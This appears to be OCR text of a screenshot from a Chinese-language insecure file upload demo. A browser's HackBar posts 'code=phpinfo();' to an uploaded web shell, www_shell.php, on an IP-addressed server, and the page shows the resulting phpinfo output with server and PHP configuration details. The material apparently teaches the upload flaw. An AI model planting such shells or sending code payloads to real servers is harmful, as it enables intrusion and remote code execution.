 不安全的文件上传演示
test.html
PHP 7.4.3-4ubuntu2.29 - php
不安全
47.109.151.168:8092/uploads/www_shell.php
3
可仪
PHP Version 7.4.3-4ubuntu2.29
php
System Linux 0fd04c4223fc 6.8.0-40-generic #40-Ubuntu SMP PREEMPT_DYNAMIC Fri Jul 5 10:34:03 UTC 2024 x86_64
Build Date Mar 25 2025 18:57:03
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-opcache.ini, /etc/php/7.4/apache2/conf.d/10-pdo.ini,
/etc/php/7.4/apache2/conf.d/20-calendar.ini, /etc/php/7.4/apache2/conf.d/20-ctype.ini,
/etc/php/7.4/apache2/conf.d/20-exif.ini, /etc/php/7.4/apache2/conf.d/20-ffi.ini,
/etc/php/7.4/apache2/conf.d/20-fileinfo.ini, /etc/php/7.4/apache2/conf.d/20-ftp.ini,
/etc/php/7.4/apache2/conf.d/20-gettext.ini, /etc/php/7.4/apache2/conf.d/20-iconv.ini,
/etc/php/7.4/apache2/conf.d/20-json.ini, /etc/php/7.4/apache2/conf.d/20-phar.ini,
/etc/php/7.4/apache2/conf.d/20-posix.ini, /etc/php/7.4/apache2/conf.d/20-readline.ini,
/etc/php/7.4/apache2/conf.d/20-shmop.ini, /etc/php/7.4/apache2/conf.d/20-sockets.ini,
/etc/php/7.4/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.4/apache2/conf.d/20-sysvsem.ini,
/etc/php/7.4/apache2/conf.d/20-sysvshm.ini, /etc/php/7.4/apache2/conf.d/20-tokenizer.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
DevTools is now available in Chinese
Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network HackBar Performance Memory 11 1
Load URL
Split URL
Execute
http://47.109.151.168:8092/uploads/www_shell.php
Post data Referer User Agent Cookies Clear All
code=phpinfo();